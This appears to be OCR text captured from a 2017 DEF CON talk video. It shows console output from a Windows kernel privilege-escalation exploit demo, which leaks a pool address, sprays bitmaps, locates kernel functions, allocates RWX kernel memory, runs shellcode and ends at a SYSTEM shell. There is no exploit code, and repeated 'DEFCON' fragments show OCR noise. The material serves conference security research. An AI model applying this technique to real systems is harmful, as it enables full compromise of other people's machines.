 DEFCON
DEFCON
DEFCON
DEF
DE
DEFCON
DEFCON
DEFCON
DEFCON
DEF
hacker
C:\forti\cmd.exe
Unknown SID type
Mandatory Label\Low Mandatory Level Label
C:\Demo>GetExec_Alloc_1703.exe
Pool leak address is: 0xffffd8b556300000
Performing Bitmap Pool spray
Simulate Write-What-Where now
Found overwritten bitmap - handle: 0x3051998
Found second bitmap - handle: 0x3051997
Handle of bitmap at offset 0x3000 is: 0x3051995
Performed reallocation with CompatibleBitmaps
Found ntoskrnl.exe base address: 0xfffff801d6081000
Located nt!KeCapturePersistentThreadState at: 0xfffff801d62714a0
Located nt!PsLoadedModuleList at: 0xffffda896181e690
Found win32kfull.sys base address: 0xffffd8a19de00000
Located nt!DrvOcclusionStateChangeNotify at: 0xffffd8a19df10a18
Found gDxgkInterface function table at: 0xffffd8a19eb2f750
Allocating RWX kernel memory
Located nt!DrvOcclusionStateChangeNotify at: 0xffffd8a19df10a18
Memory allocated successfully at: 0xffffda896201c000
Shellcode copied to allocated kernel memory
Gaining kernel code execution
Shellcode executed enjoy System shell
C:\Demo>whoami
nt authority\system
C:\Demo>
DAN
17.32
29/07/2017